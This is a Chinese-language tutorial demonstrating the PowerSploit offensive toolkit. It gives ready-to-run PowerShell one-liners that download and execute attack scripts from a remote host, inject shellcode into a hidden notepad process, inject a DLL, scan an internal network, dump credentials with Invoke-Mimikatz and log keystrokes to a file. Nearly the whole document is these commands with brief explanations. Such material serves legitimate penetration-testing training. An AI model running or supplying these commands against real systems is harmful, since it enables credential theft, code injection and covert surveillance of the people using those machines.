PowerSploit基本功能演示

模块介绍

AntivirusBypass //发现杀软查杀特征

CodeExecution //代码执行

Exfiltration //信息收集

Mayhem //破坏性脚本

Persistence //后门

Recon //利用跳板进行内网信息侦擦

ScriptModification //创建或修改脚本

利用演示

CodeExecution

- Invoke-Shellcode.ps1 **

shellcode注入

IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/CodeExecution/Invoke-Shellcode.ps1") //下载并导入脚本 IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/test") //下载powershell的shellcode Invoke-Shellcode -Shellcode ($buf) -Force //注入下载的shellcode并运行,-force是为了强制执行,用于消除提示。$用于指定变量,buf为test中的数组,数组中包含shellcode。 Start-Process c:\windows\system32\notepad.exe -Windowstyle Hidden //隐藏的开始一个记事本进程。 Invoke-Shellcode -ProcessID 10836 -Shellcode ($buf) -Force //将shellcode注入到刚刚开始的记事本进程中。- Invoke-DllInjection.ps1 **

dll注入

IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/CodeExecution/Invoke-DllInjection.ps1") //下载并导入脚本 Invoke-DllInjection -ProcessID 10836 -Dll c:\test.dll //注入dll到指定进程Recon



- Invoke-Portscan **

端口扫描

IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/Recon/Invoke-Portscan.ps1") //下载并导入脚本 Invoke-Portscan -Hosts 172.22.35.0,172.22.35.255 -Ports "80,445,3389" //扫描指定地址及指定端口Exfiltration

- Invoke-Mimikatz.ps1 **

密码抓取,实际上就是Mimikatz的PowerShell版本

IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/Exfiltration/Invoke-Mimikatz.ps1") //下载并导入脚本 Invoke-Mimikatz -DumpCreds //抓取密码 ** Get-Keystrokes.ps1 **键盘记录及鼠标点击记录

IEX(New-Object Net.WebClient).DownloadString("http://172.22.35.241/PowerSploit-master/Exfiltration/Get-Keystrokes.ps1") //下载并导入脚本 Get-Keystrokes -LogPath c:\test.txt //开启记录并保存到指定位置